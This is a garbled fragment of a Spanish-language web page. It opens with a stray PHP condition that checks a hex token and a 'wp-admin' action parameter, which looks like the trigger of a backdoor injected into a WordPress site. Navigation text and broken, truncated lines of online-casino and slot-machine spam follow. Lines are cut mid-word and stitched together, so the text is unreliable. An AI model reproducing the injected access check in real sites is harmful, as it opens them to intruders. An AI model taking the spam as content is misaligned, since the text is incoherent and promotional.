
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
25 Review
25 Review
icional en el que se encuentran varios botones, casinoly casino es
ocido por esta tragamonedas, la tragamonedas en línea Halloween s
olocan en esa arboleda con el logotipo de Lucky Halloween.